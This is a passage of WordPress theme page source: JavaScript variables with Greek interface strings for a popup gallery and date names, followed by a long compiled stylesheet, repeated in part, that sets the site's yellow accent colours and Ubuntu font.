var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="856601b669";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
